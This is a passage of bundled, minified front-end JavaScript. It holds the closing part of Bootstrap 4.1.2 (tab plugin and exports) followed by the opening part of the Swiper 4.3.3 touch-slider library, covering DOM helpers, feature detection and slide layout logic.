new i(this), t.data(Sn, e)), "string" == typeof n){if ("undefined" == typeof e[n])throw new TypeError('No method named "' + n + '"'); e[n]()}})}, s(i, null, [{key:"VERSION", get:function(){return"4.1.2"}}]), i}(), bn(document).on(Dn.CLICK_DATA_API, xn, function(t){t.preventDefault(), qn._jQueryInterface.call(bn(this), "show")}), bn.fn.tab = qn._jQueryInterface, bn.fn.tab.Constructor = qn, bn.fn.tab.noConflict = function(){return bn.fn.tab = An, qn._jQueryInterface}, qn); !function(t){if ("undefined" == typeof t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript."); var e = t.fn.jquery.split(" ")[0].split("."); if (e[0] < 2 && e[1] < 9 || 1 === e[0] && 9 === e[1] && e[2] < 1 || 4 <= e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e), t.Util = Fn, t.Alert = Kn, t.Button = Mn, t.Carousel = Qn, t.Collapse = Bn, t.Dropdown = Vn, t.Modal = Yn, t.Popover = Jn, t.Scrollspy = Zn, t.Tab = Gn, t.Tooltip = zn, Object.defineProperty(t, "__esModule", {value:!0})});
//# sourceMappingURL=bootstrap.min.js.map

/**
  * Swiper 4.3.3
  * Most modern mobile touch slider and framework with hardware accelerated transitions
  * http://www.idangero.us/swiper/
  *
  * Copyright 2014-2018 Vladimir Kharlampidi
  *
  * Released under the MIT License
  *
  * Released on: June 5, 2018
  */
!function(e, t){"object" == typeof exports && "undefined" != typeof module?module.exports = t():"function" == typeof define && define.amd?define(t):e.Swiper = t()}(this, function(){"use strict"; var e = "undefined" == typeof document?{body:{}, addEventListener:function(){}, removeEventListener:function(){}, activeElement:{blur:function(){}, nodeName:""}, querySelector:function(){return null}, querySelectorAll:function(){return[]}, getElementById:function(){return null}, createEvent:function(){return{initEvent:function(){}}}, createElement:function(){return{children:[], childNodes:[], style:{}, setAttribute:function(){}, getElementsByTagName:function(){return[]}}}, location:{hash:""}}:document, t = "undefined" == typeof window?{document:e, navigator:{userAgent:""}, location:{}, history:{}, CustomEvent:function(){return this}, addEventListener:function(){}, removeEventListener:function(){}, getComputedStyle:function(){return{getPropertyValue:function(){return""}}}, Image:function(){}, Date:function(){}, screen:{}, setTimeout:function(){}, clearTimeout:function(){}}:window, i = function(e){for (var t = 0; t < e.length; t += 1)this[t] = e[t]; return this.length = e.length, this}; function s(s, a){var r = [], n = 0; if (s && !a && s instanceof i)return s; if (s)if ("string" == typeof s){var o, l, d = s.trim(); if (d.indexOf("<") >= 0 && d.indexOf(">") >= 0){var h = "div"; for (0 === d.indexOf("<li") && (h = "ul"), 0 === d.indexOf("<tr") && (h = "tbody"), 0 !== d.indexOf("<td") && 0 !== d.indexOf("<th") || (h = "tr"), 0 === d.indexOf("<tbody") && (h = "table"), 0 === d.indexOf("<option") && (h = "select"), (l = e.createElement(h)).innerHTML = d, n = 0; n < l.childNodes.length; n += 1)r.push(l.childNodes[n])} else for (o = a || "#" !== s[0] || s.match(/[ .<>:~]/)?(a || e).querySelectorAll(s.trim()):[e.getElementById(s.trim().split("#")[1])], n = 0; n < o.length; n += 1)o[n] && r.push(o[n])} else if (s.nodeType || s === t || s === e)r.push(s); else if (s.length > 0 && s[0].nodeType)for (n = 0; n < s.length; n += 1)r.push(s[n]); return new i(r)}function a(e){for (var t = [], i = 0; i < e.length; i += 1) - 1 === t.indexOf(e[i]) && t.push(e[i]); return t}s.fn = i.prototype, s.Class = i, s.Dom7 = i; var r = {addClass:function(e){if (void 0 === e)return this; for (var t = e.split(" "), i = 0; i < t.length; i += 1)for (var s = 0; s < this.length; s += 1)void 0 !== this[s].classList && this[s].classList.add(t[i]); return this}, removeClass:function(e){for (var t = e.split(" "), i = 0; i < t.length; i += 1)for (var s = 0; s < this.length; s += 1)void 0 !== this[s].classList && this[s].classList.remove(t[i]); return this}, hasClass:function(e){return!!this[0] && this[0].classList.contains(e)}, toggleClass:function(e){for (var t = e.split(" "), i = 0; i < t.length; i += 1)for (var s = 0; s < this.length; s += 1)void 0 !== this[s].classList && this[s].classList.toggle(t[i]); return this}, attr:function(e, t){var i = arguments; if (1 === arguments.length && "string" == typeof e)return this[0]?this[0].getAttribute(e):void 0; for (var s = 0; s < this.length; s += 1)if (2 === i.length)this[s].setAttribute(e, t); else for (var a in e)this[s][a] = e[a], this[s].setAttribute(a, e[a]); return this}, removeAttr:function(e){for (var t = 0; t < this.length; t += 1)this[t].removeAttribute(e); return this}, data:function(e, t){var i; if (void 0 !== t){for (var s = 0; s < this.length; s += 1)(i = this[s]).dom7ElementDataStorage || (i.dom7ElementDataStorage = {}), i.dom7ElementDataStorage[e] = t; return this}if (i = this[0]){if (i.dom7ElementDataStorage && e in i.dom7ElementDataStorage)return i.dom7ElementDataStorage[e]; var a = i.getAttribute("data-" + e); return a || void 0}}, transform:function(e){for (var t = 0; t < this.length; t += 1){var i = this[t].style; i.webkitTransform = e, i.transform = e}return this}, transition:function(e){"string" != typeof e && (e += "ms"); for (var t = 0; t < this.length; t += 1){var i = this[t].style; i.webkitTransitionDuration = e, i.transitionDuration = e}return this}, on:function(){for (var e, t = [], i = arguments.length; i--; )t[i] = arguments[i]; var a = t[0], r = t[1], n = t[2], o = t[3]; function l(e){var t = e.target; if (t){var i = e.target.dom7EventData || []; if (i.indexOf(e) < 0 && i.unshift(e), s(t).is(r))n.apply(t, i); else for (var a = s(t).parents(), o = 0; o < a.length; o += 1)s(a[o]).is(r) && n.apply(a[o], i)}}function d(e){var t = e && e.target?e.target.dom7EventData || []:[]; t.indexOf(e) < 0 && t.unshift(e), n.apply(this, t)}"function" == typeof t[1] && (a = (e = t)[0], n = e[1], o = e[2], r = void 0), o || (o = !1); for (var h, p = a.split(" "), c = 0; c < this.length; c += 1){var u = this[c]; if (r)for (h = 0; h < p.length; h += 1){var v = p[h]; u.dom7LiveListeners || (u.dom7LiveListeners = {}), u.dom7LiveListeners[v] || (u.dom7LiveListeners[v] = []), u.dom7LiveListeners[v].push({listener:n, proxyListener:l}), u.addEventListener(v, l, o)} else for (h = 0; h < p.length; h += 1){var f = p[h]; u.dom7Listeners || (u.dom7Listeners = {}), u.dom7Listeners[f] || (u.dom7Listeners[f] = []), u.dom7Listeners[f].push({listener:n, proxyListener:d}), u.addEventListener(f, d, o)}}return this}, off:function(){for (var e, t = [], i = arguments.length; i--; )t[i] = arguments[i]; var s = t[0], a = t[1], r = t[2], n = t[3]; "function" == typeof t[1] && (s = (e = t)[0], r = e[1], n = e[2], a = void 0), n || (n = !1); for (var o = s.split(" "), l = 0; l < o.length; l += 1)for (var d = o[l], h = 0; h < this.length; h += 1){var p = this[h], c = void 0; if (!a && p.dom7Listeners?c = p.dom7Listeners[d]:a && p.dom7LiveListeners && (c = p.dom7LiveListeners[d]), c && c.length)for (var u = c.length - 1; u >= 0; u -= 1){var v = c[u]; r && v.listener === r?(p.removeEventListener(d, v.proxyListener, n), c.splice(u, 1)):r || (p.removeEventListener(d, v.proxyListener, n), c.splice(u, 1))}}return this}, trigger:function(){for (var i = [], s = arguments.length; s--; )i[s] = arguments[s]; for (var a = i[0].split(" "), r = i[1], n = 0; n < a.length; n += 1)for (var o = a[n], l = 0; l < this.length; l += 1){var d = this[l], h = void 0; try{h = new t.CustomEvent(o, {detail:r, bubbles:!0, cancelable:!0})} catch (t){(h = e.createEvent("Event")).initEvent(o, !0, !0), h.detail = r}d.dom7EventData = i.filter(function(e, t){return t > 0}), d.dispatchEvent(h), d.dom7EventData = [], delete d.dom7EventData}return this}, transitionEnd:function(e){var t, i = ["webkitTransitionEnd", "transitionend"], s = this; function a(r){if (r.target === this)for (e.call(this, r), t = 0; t < i.length; t += 1)s.off(i[t], a)}if (e)for (t = 0; t < i.length; t += 1)s.on(i[t], a); return this}, outerWidth:function(e){if (this.length > 0){if (e){var t = this.styles(); return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null}, outerHeight:function(e){if (this.length > 0){if (e){var t = this.styles(); return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}, offset:function(){if (this.length > 0){var i = this[0], s = i.getBoundingClientRect(), a = e.body, r = i.clientTop || a.clientTop || 0, n = i.clientLeft || a.clientLeft || 0, o = i === t?t.scrollY:i.scrollTop, l = i === t?t.scrollX:i.scrollLeft; return{top:s.top + o - r, left:s.left + l - n}}return null}, css:function(e, i){var s; if (1 === arguments.length){if ("string" != typeof e){for (s = 0; s < this.length; s += 1)for (var a in e)this[s].style[a] = e[a]; return this}if (this[0])return t.getComputedStyle(this[0], null).getPropertyValue(e)}if (2 === arguments.length && "string" == typeof e){for (s = 0; s < this.length; s += 1)this[s].style[e] = i; return this}return this}, each:function(e){if (!e)return this; for (var t = 0; t < this.length; t += 1)if (!1 === e.call(this[t], t, this[t]))return this; return this}, html:function(e){if (void 0 === e)return this[0]?this[0].innerHTML:void 0; for (var t = 0; t < this.length; t += 1)this[t].innerHTML = e; return this}, text:function(e){if (void 0 === e)return this[0]?this[0].textContent.trim():null; for (var t = 0; t < this.length; t += 1)this[t].textContent = e; return this}, is:function(a){var r, n, o = this[0]; if (!o || void 0 === a)return!1; if ("string" == typeof a){if (o.matches)return o.matches(a); if (o.webkitMatchesSelector)return o.webkitMatchesSelector(a); if (o.msMatchesSelector)return o.msMatchesSelector(a); for (r = s(a), n = 0; n < r.length; n += 1)if (r[n] === o)return!0; return!1}if (a === e)return o === e; if (a === t)return o === t; if (a.nodeType || a instanceof i){for (r = a.nodeType?[a]:a, n = 0; n < r.length; n += 1)if (r[n] === o)return!0; return!1}return!1}, index:function(){var e, t = this[0]; if (t){for (e = 0; null !== (t = t.previousSibling); )1 === t.nodeType && (e += 1); return e}}, eq:function(e){if (void 0 === e)return this; var t, s = this.length; return new i(e > s - 1?[]:e < 0?(t = s + e) < 0?[]:[this[t]]:[this[e]])}, append:function(){for (var t, s = [], a = arguments.length; a--; )s[a] = arguments[a]; for (var r = 0; r < s.length; r += 1){t = s[r]; for (var n = 0; n < this.length; n += 1)if ("string" == typeof t){var o = e.createElement("div"); for (o.innerHTML = t; o.firstChild; )this[n].appendChild(o.firstChild)} else if (t instanceof i)for (var l = 0; l < t.length; l += 1)this[n].appendChild(t[l]); else this[n].appendChild(t)}return this}, prepend:function(t){var s, a; for (s = 0; s < this.length; s += 1)if ("string" == typeof t){var r = e.createElement("div"); for (r.innerHTML = t, a = r.childNodes.length - 1; a >= 0; a -= 1)this[s].insertBefore(r.childNodes[a], this[s].childNodes[0])} else if (t instanceof i)for (a = 0; a < t.length; a += 1)this[s].insertBefore(t[a], this[s].childNodes[0]); else this[s].insertBefore(t, this[s].childNodes[0]); return this}, next:function(e){return this.length > 0?e?this[0].nextElementSibling && s(this[0].nextElementSibling).is(e)?new i([this[0].nextElementSibling]):new i([]):this[0].nextElementSibling?new i([this[0].nextElementSibling]):new i([]):new i([])}, nextAll:function(e){var t = [], a = this[0]; if (!a)return new i([]); for (; a.nextElementSibling; ){var r = a.nextElementSibling; e?s(r).is(e) && t.push(r):t.push(r), a = r}return new i(t)}, prev:function(e){if (this.length > 0){var t = this[0]; return e?t.previousElementSibling && s(t.previousElementSibling).is(e)?new i([t.previousElementSibling]):new i([]):t.previousElementSibling?new i([t.previousElementSibling]):new i([])}return new i([])}, prevAll:function(e){var t = [], a = this[0]; if (!a)return new i([]); for (; a.previousElementSibling; ){var r = a.previousElementSibling; e?s(r).is(e) && t.push(r):t.push(r), a = r}return new i(t)}, parent:function(e){for (var t = [], i = 0; i < this.length; i += 1)null !== this[i].parentNode && (e?s(this[i].parentNode).is(e) && t.push(this[i].parentNode):t.push(this[i].parentNode)); return s(a(t))}, parents:function(e){for (var t = [], i = 0; i < this.length; i += 1)for (var r = this[i].parentNode; r; )e?s(r).is(e) && t.push(r):t.push(r), r = r.parentNode; return s(a(t))}, closest:function(e){var t = this; return void 0 === e?new i([]):(t.is(e) || (t = t.parents(e).eq(0)), t)}, find:function(e){for (var t = [], s = 0; s < this.length; s += 1)for (var a = this[s].querySelectorAll(e), r = 0; r < a.length; r += 1)t.push(a[r]); return new i(t)}, children:function(e){for (var t = [], r = 0; r < this.length; r += 1)for (var n = this[r].childNodes, o = 0; o < n.length; o += 1)e?1 === n[o].nodeType && s(n[o]).is(e) && t.push(n[o]):1 === n[o].nodeType && t.push(n[o]); return new i(a(t))}, remove:function(){for (var e = 0; e < this.length; e += 1)this[e].parentNode && this[e].parentNode.removeChild(this[e]); return this}, add:function(){for (var e = [], t = arguments.length; t--; )e[t] = arguments[t]; var i, a; for (i = 0; i < e.length; i += 1){var r = s(e[i]); for (a = 0; a < r.length; a += 1)this[this.length] = r[a], this.length += 1}return this}, styles:function(){return this[0]?t.getComputedStyle(this[0], null):{}}}; Object.keys(r).forEach(function(e){s.fn[e] = r[e]}); var n, o, l, d = {deleteProps:function(e){var t = e; Object.keys(t).forEach(function(e){try{t[e] = null} catch (e){}try{delete t[e]} catch (e){}})}, nextTick:function(e, t){return void 0 === t && (t = 0), setTimeout(e, t)}, now:function(){return Date.now()}, getTranslate:function(e, i){var s, a, r; void 0 === i && (i = "x"); var n = t.getComputedStyle(e, null); return t.WebKitCSSMatrix?((a = n.transform || n.webkitTransform).split(",").length > 6 && (a = a.split(", ").map(function(e){return e.replace(",", ".")}).join(", ")), r = new t.WebKitCSSMatrix("none" === a?"":a)):s = (r = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","), "x" === i && (a = t.WebKitCSSMatrix?r.m41:16 === s.length?parseFloat(s[12]):parseFloat(s[4])), "y" === i && (a = t.WebKitCSSMatrix?r.m42:16 === s.length?parseFloat(s[13]):parseFloat(s[5])), a || 0}, parseUrlQuery:function(e){var i, s, a, r, n = {}, o = e || t.location.href; if ("string" == typeof o && o.length)for (r = (s = (o = o.indexOf("?") > - 1?o.replace(/\S*\?/, ""):"").split("&").filter(function(e){return"" !== e})).length, i = 0; i < r; i += 1)a = s[i].replace(/#\S+/g, "").split("="), n[decodeURIComponent(a[0])] = void 0 === a[1]?void 0:decodeURIComponent(a[1]) || ""; return n}, isObject:function(e){return"object" == typeof e && null !== e && e.constructor && e.constructor === Object}, extend:function(){for (var e = [], t = arguments.length; t--; )e[t] = arguments[t]; for (var i = Object(e[0]), s = 1; s < e.length; s += 1){var a = e[s]; if (void 0 !== a && null !== a)for (var r = Object.keys(Object(a)), n = 0, o = r.length; n < o; n += 1){var l = r[n], h = Object.getOwnPropertyDescriptor(a, l); void 0 !== h && h.enumerable && (d.isObject(i[l]) && d.isObject(a[l])?d.extend(i[l], a[l]):!d.isObject(i[l]) && d.isObject(a[l])?(i[l] = {}, d.extend(i[l], a[l])):i[l] = a[l])}}return i}}, h = (l = e.createElement("div"), {touch:t.Modernizr && !0 === t.Modernizr.touch || !!("ontouchstart"in t || t.DocumentTouch && e instanceof t.DocumentTouch), pointerEvents:!(!t.navigator.pointerEnabled && !t.PointerEvent), prefixedPointerEvents:!!t.navigator.msPointerEnabled, transition:(o = l.style, "transition"in o || "webkitTransition"in o || "MozTransition"in o), transforms3d:t.Modernizr && !0 === t.Modernizr.csstransforms3d || (n = l.style, "webkitPerspective"in n || "MozPerspective"in n || "OPerspective"in n || "MsPerspective"in n || "perspective"in n), flexbox:function(){for (var e = l.style, t = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), i = 0; i < t.length; i += 1)if (t[i]in e)return!0; return!1}(), observer:"MutationObserver"in t || "WebkitMutationObserver"in t, passiveListener:function(){var e = !1; try{var i = Object.defineProperty({}, "passive", {get:function(){e = !0}}); t.addEventListener("testPassiveListener", null, i)} catch (e){}return e}(), gestures:"ongesturestart"in t}), p = function(e){void 0 === e && (e = {}); var t = this; t.params = e, t.eventsListeners = {}, t.params && t.params.on && Object.keys(t.params.on).forEach(function(e){t.on(e, t.params.on[e])})}, c = {components:{configurable:!0}}; p.prototype.on = function(e, t, i){var s = this; if ("function" != typeof t)return s; var a = i?"unshift":"push"; return e.split(" ").forEach(function(e){s.eventsListeners[e] || (s.eventsListeners[e] = []), s.eventsListeners[e][a](t)}), s}, p.prototype.once = function(e, t, i){var s = this; if ("function" != typeof t)return s; return s.on(e, function i(){for (var a = [], r = arguments.length; r--; )a[r] = arguments[r]; t.apply(s, a), s.off(e, i)}, i)}, p.prototype.off = function(e, t){var i = this; return i.eventsListeners?(e.split(" ").forEach(function(e){void 0 === t?i.eventsListeners[e] = []:i.eventsListeners[e].forEach(function(s, a){s === t && i.eventsListeners[e].splice(a, 1)})}), i):i}, p.prototype.emit = function(){for (var e = [], t = arguments.length; t--; )e[t] = arguments[t]; var i, s, a, r = this; return r.eventsListeners?("string" == typeof e[0] || Array.isArray(e[0])?(i = e[0], s = e.slice(1, e.length), a = r):(i = e[0].events, s = e[0].data, a = e[0].context || r), (Array.isArray(i)?i:i.split(" ")).forEach(function(e){if (r.eventsListeners && r.eventsListeners[e]){var t = []; r.eventsListeners[e].forEach(function(e){t.push(e)}), t.forEach(function(e){e.apply(a, s)})}}), r):r}, p.prototype.useModulesParams = function(e){var t = this; t.modules && Object.keys(t.modules).forEach(function(i){var s = t.modules[i]; s.params && d.extend(e, s.params)})}, p.prototype.useModules = function(e){void 0 === e && (e = {}); var t = this; t.modules && Object.keys(t.modules).forEach(function(i){var s = t.modules[i], a = e[i] || {}; s.instance && Object.keys(s.instance).forEach(function(e){var i = s.instance[e]; t[e] = "function" == typeof i?i.bind(t):i}), s.on && t.on && Object.keys(s.on).forEach(function(e){t.on(e, s.on[e])}), s.create && s.create.bind(t)(a)})}, c.components.set = function(e){this.use && this.use(e)}, p.installModule = function(e){for (var t = [], i = arguments.length - 1; i-- > 0; )t[i] = arguments[i + 1]; var s = this; s.prototype.modules || (s.prototype.modules = {}); var a = e.name || Object.keys(s.prototype.modules).length + "_" + d.now(); return s.prototype.modules[a] = e, e.proto && Object.keys(e.proto).forEach(function(t){s.prototype[t] = e.proto[t]}), e.static && Object.keys(e.static).forEach(function(t){s[t] = e.static[t]}), e.install && e.install.apply(s, t), s}, p.use = function(e){for (var t = [], i = arguments.length - 1; i-- > 0; )t[i] = arguments[i + 1]; var s = this; return Array.isArray(e)?(e.forEach(function(e){return s.installModule(e)}), s):s.installModule.apply(s, [e].concat(t))}, Object.defineProperties(p, c); var u = {updateSize:function(){var e, t, i = this.$el; e = void 0 !== this.params.width?this.params.width:i[0].clientWidth, t = void 0 !== this.params.height?this.params.height:i[0].clientHeight, 0 === e && this.isHorizontal() || 0 === t && this.isVertical() || (e = e - parseInt(i.css("padding-left"), 10) - parseInt(i.css("padding-right"), 10), t = t - parseInt(i.css("padding-top"), 10) - parseInt(i.css("padding-bottom"), 10), d.extend(this, {width:e, height:t, size:this.isHorizontal()?e:t}))}, updateSlides:function(){var e = this.params, i = this.$wrapperEl, s = this.size, a = this.rtlTranslate, r = this.wrongRTL, n = this.virtual && e.virtual.enabled, o = n?this.virtual.slides.length:this.slides.length, l = i.children("." + this.params.slideClass), p = n?this.virtual.slides.length:l.length, c = [], u = [], v = [], f = e.slidesOffsetBefore; "function" == typeof f && (f = e.slidesOffsetBefore.call(this)); var m = e.slidesOffsetAfter; "function" == typeof m && (m = e.slidesOffsetAfter.call(this)); var g = this.snapGrid.length, b = this.snapGrid.length, w = e.spaceBetween, y = - f, x = 0, E = 0; if (void 0 !== s){var T, S; "string" == typeof w && w.indexOf("%") >= 0 && (w = parseFloat(w.replace("%", "")) / 100 * s), this.virtualSize = - w, a?l.css({marginLeft:"", marginTop:""}):l.css({marginRight:"", marginBottom:""}), e.slidesPerColumn > 1 && (T = Math.floor(p / e.slidesPerColumn) === p / this.params.slidesPerColumn?p:Math.ceil(p / e.slidesPerColumn) * e.slidesPerColumn, "auto" !== e.slidesPerView && "row" === e.slidesPerColumnFill && (T = Math.max(T, e.slidesPerView * e.slidesPerColumn))); for (var C, M = e.slidesPerColumn, z = T / M, k = z - (e.slidesPerColumn * z - p), P = 0; P < p; P += 1){S = 0; var $ = l.eq(P); if (e.slidesPerColumn > 1){var L = void 0, I = void 0, D = void 0; "column" === e.slidesPerColumnFill?(D = P - (I = Math.floor(P / M)) * M, (I > k || I === k && D === M - 1) && (D += 1) >= M && (D = 0, I += 1), L = I + D * T / M, $.css({"-webkit-box-ordinal-group":L, "-moz-box-ordinal-group":L, "-ms-flex-order":L, "-webkit-order":L, order:L})):I = P - (D = Math.floor(P / z)) * z, $.css("margin-" + (this.isHorizontal()?"top":"left"), 0 !== D && e.spaceBetween && e.spaceBetween + "px").attr("data-swiper-column", I).attr("data-swiper-row", D)}if ("none" !== $.css("display")){if ("auto" === e.slidesPerView){var O = t.getComputedStyle($[0], null), A = $[0].style.transform, G = $[0].style.webkitTransform; A && ($[0].style.transform = "none"), G && ($[0].style.webkitTransform = "none"), S = this.isHorizontal()?$[0].getBoundingClientRect().width + parseFloat(O.getPropertyValue("margin-left")) + parseFloat(O.getPropertyValue("margin-right")):$[0].getBoundingClientRect().height + parseFloat(O.getPropertyValue("margin-top")) + parseFloat(O.getPropertyValue("margin-bottom")), A && ($[0].style.transform = A), G && ($[0].style.webkitTransform = G), e.roundLengths && (S = Math.floor(S))} else S = (s - (e.slidesPerView - 1) * w) / e.slidesPerView, e.roundLengths && (S = Math.floor(S)), l[P] && (this.isHorizontal()?l[P].style.width = S + "px":l[P].style.height = S + "px"); l[P] && (l[P].swiperSlideSize = S), v.push(S), e.centeredSlides?(y = y + S / 2 + x / 2 + w, 0 === x && 0 !== P && (y = y - s / 2 - w), 0 === P && (y = y - s / 2 - w), Math.abs(y) < .001 && (y = 0), e.roundLengths && (y = Math.floor(y)), E % e.slidesPerGroup == 0 && c.push(y), u.push(y)):(e.roundLengths && (y = Math.floor(y)), E % e.slidesPerGroup == 0 && c.push(y), u.push(y), y = y + S + w), this.virtualSize += S + w, x = S, E += 1}}if (this.virtualSize = Math.max(this.virtualSize, s) + m, a && r && ("slide" === e.effect || "coverflow" === e.effect) && i.css({width:this.virtualSize + e.spaceBetween + "px"}), h.flexbox && !e.setWrapperSize || (this.isHorizontal()?i.css({width:this.virtualSize + e.spaceBetween + "px"}):i.css({height:this.virtualSize + e.spaceBetween + "px"})), e.slidesPerColumn > 1 && (this.virtualSize = (S + e.spaceBetween) * T, this.virtualSize = Math.ceil(this.virtualSize / e.slidesPerColumn) - e.spaceBetween, this.isHorizontal()?i.css({width:this.virtualSize + e.spaceBetween + "px"}):i.css({height:this.virtualSize + e.spaceBetween + "px"}), e.centeredSlides)){C = []; for (var H = 0; H < c.length; H += 1){var N = c[H]; e.roundLengths && (N = Math.floor(N)), c[H] < this.virtualSize + c[0] && C.push(N)}c = C}if (!e.centeredSlides){C = []; for (var B = 0; B < c.length; B += 1){var X = c[B]; e.roundLengths && (X = Math.floor(X)), c[B] <= this.virtualSize - s && C.push(X)}c = C, Math.floor(this.virtualSize - s) - Math.floor(c[c.length - 1]) > 1 && c.push(this.virtualSize - s)}0 === c.length && (c = [0]), 0 !== e.spaceBetween && (this.isHorizontal()?a?l.css({marginLeft:w + "px"}):l.css({marginRight:w + "px"}):l.css({marginBottom:w + "px"})), d.extend(this, {slides:l, snapGrid:c, slidesGrid:u, slidesSizesGrid:v}), p !== o && this.emit("slidesLengthChange"), c.length !== g && (this.params.watchOverflow && this.checkOverflow(), this.emit("snapGridLengthChange")), u.length !== b && this.emit("slidesGridLengthChange"), (e.watchSlidesProgress || e.watchSlidesVisibility) && this.updateSlidesOffset()}}, updateAutoHeight:function(e){var t, i = [], s = 0; if ("number" == typeof e?this.setTransition(e):!0 === e && this.setTransition(this.params.speed), "auto" !== this.params.slidesPerView && this.params.slidesPerView > 1)for (t = 0; t < Math.ceil(this.params.slidesPerView); t += 1){var a = this.activeIndex + t; if (a > this.slides.length)break; i.push(this.slides.eq(a)[0])} else i.push(this.slides.eq(this.activeIndex)[0]); for (t = 0; t < i.length; t += 1)if (void 0 !== i[t]){var r = i[t].offsetHeight; s = r > s?r:s}s && this.$wrapperEl.css("height", s + "px")}, updateSlidesOffset:function(){for (var e = this.slides, t = 0; t < e.length; t += 1)e[t].swiperSlideOffset = this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop}, updateSlidesProgress:function(e){void 0 === e && (e = this && this.translate || 0); var t = this.params, i = this.slides, s = this.rtlTranslate; if (0 !== i.length){void 0 === i[0].swiperSlideOffset && this.updateSlidesOffset(); var a = - e; s && (a = e), i.removeClass(t.slideVisibleClass); for (var r = 0; r < i.length; r += 1){var n = i[r], o = (a + (t.centeredSlides?this.minTranslate():0) - n.swiperSlideOffset) / (n.swiperSlideSize + t.spaceBetween); if (t.watchSlidesVisibility){var l = - (a - n.swiperSlideOffset), d = l + this.slidesSizesGrid[r]; (l >= 0 && l < this.size || d > 0 && d <= this.size || l <= 0 && d >= this.size) && i.eq(r).addClass(t.slideVisibleClass)}n.progress = s? - o:o}}}, updateProgress:function(e){void 0 === e && (e = this && this.translate || 0); var t = this.params, i = this.maxTranslate() - this.minTranslate(), s = this.progress, a = this.isBeginning, r = this.isEnd, n = a, o = r; 0 === i?(s = 0, a = !0, r = !0):(a = (s = (e - this.minTranslate()) / i) <= 0, r = s >= 1), d.extend(this, {progress:s, isBeginning:a, isEnd:r}), (t.watchSlidesProgress || t.watchSlidesVisibility) && this.updateSlidesProgress(e), a && !n && this.emit("reachBeginning toEdge"), r && !o && this.emit("reachEnd toEdge"), (n && !a || o && !r) && this.emit("fromEdge"), this.emit("progress", s)}, updateSlidesClasses:function(){var e, t = this.slides, i = this.params, s = this.$wrapperEl, a = this.activeIndex, r = this.realIndex, n = this.virtual && i.virtual.enabled; t.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass), (e = n?this.$wrapperEl.find("." + i.slideClass + '[data-swiper-slide-index="' + a + '"]'):t.eq(a)).addClass(i.slideActiveClass), i.loop && (e.hasClass(i.slideDuplicateClass)?s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + r + '"]').addClass(i.slideDuplicateActiveClass):s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + r + '"]').addClass(i.slideDuplicateActiveClass)); var o = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass); i.loop && 0 === o.length && (o = t.eq(0)).addClass(i.slideNextClass); var l = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass); i.loop && 0 === l.length && (l = t.eq( - 1)).addClass(i.slidePrevClass), i.loop && (o.hasClass(i.slideDuplicateClass)?s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass):s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass), l.hasClass(i.slideDuplicateClass)?s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + l.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass):s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + l.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass))}, updateActiveIndex:function(e){var t, i = this.rtlTranslate?this.translate: - this.translate, s = this.slidesGrid, a = this.snapGrid, r = this.params, n = this.activeIndex, o = this.realIndex, l = this.snapIndex, h = e; if (void 0 === h){for (var p = 0; p < s.length; p += 1)void 0 !== s[p + 1]?i >= s[p] && i < s[p + 1] - (s[p + 1] - s[p]) / 2?h = p:i >= s[p] && i < s[p + 1] && (h = p + 1):i >= s[p] && (h = p); r.normalizeSlideIndex && (h < 0 || void 0 === h) && (h = 0)}if ((t = a.indexOf(i) >= 0?a.indexOf(i):Math.floor(h / r.slidesPerGroup)) >= a.length && (t = a.length - 1), h !== n){var c = parseInt(this.slides.eq(h).attr("data-swiper-slide-index") || h, 10); d.extend(this, {snapIndex:t, realIndex:c, previousIndex:n, activeIndex:h}), this.emit("activeIndexChange"), this.emit("snapIndexChange"), o !== c && this.emit("realIndexChange"), this.emit("slideChange")} else t !== l && (this.snapIndex = t, this.emit("snapIndexChange"))}, updateClickedSlide:function(e){var t = this.params, i = s(e.target).closest("." + t.slideClass)[0], a = !1; if (i)for (var r = 0; r < this.slides.length; r += 1)this.slides[r] === i && (a = !0); if (!i || !a)return this.clickedSlide = void 0, void(this.clickedIndex = void 0); this.clickedSlide = i, this.virtual && this.params.virtual.enabled?this.clickedIndex = parseInt(s(i).attr("data-swiper-slide-index"), 10):this.clickedIndex = s(i).index(), t.slideToClickedSlide && void 0 !== this.clickedIndex && this.clickedIndex !== this.activeIndex && this.slideToClickedSlide()}}; var v = {getTranslate:function(e){void 0 === e && (e = this.isHorizontal()?"x":"y"); var t = this.params, i = this.rtlTranslate, s = this.translate, a = this.$wrapperEl; if (t.virtualTranslate)return i? - s:s; var r = d.getTranslate(a[0], e); return i && (r = - r), r || 0}, setTranslate:function(e, t){var i = this.rtlTranslate, s = this.params, a = this.$wrapperEl, r = this.progress, n = 0, o = 0; this.isHorizontal()?n = i? - e:e:o = e, s.roundLengths && (n = Math.floor(n), o = Math.floor(o)), s.virtualTranslate || (h.transforms3d?a.transform("translate3d(" 